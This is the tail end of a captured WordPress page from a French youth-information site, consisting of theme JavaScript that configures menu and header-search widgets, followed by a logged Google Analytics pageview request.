	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","inline":"yes","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_image_box","style_general_text_with_title"];</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1185610754&t=pageview&_s=1&dl=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F&ul=en-us%40posix&dt=Retrouve%20la%20mission%20locale%20de%20ta%20ville%20universitaire%20-%20REVES%20Jeunes&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1963707854&gjid=765005884&cid=462435361.1762287127&tid=UA-178539134-1&_gid=1547555907.1762287127&_r=1&_slc=1&z=450097095
body_size: -450
content:
2,cG-EDG9XVHRN3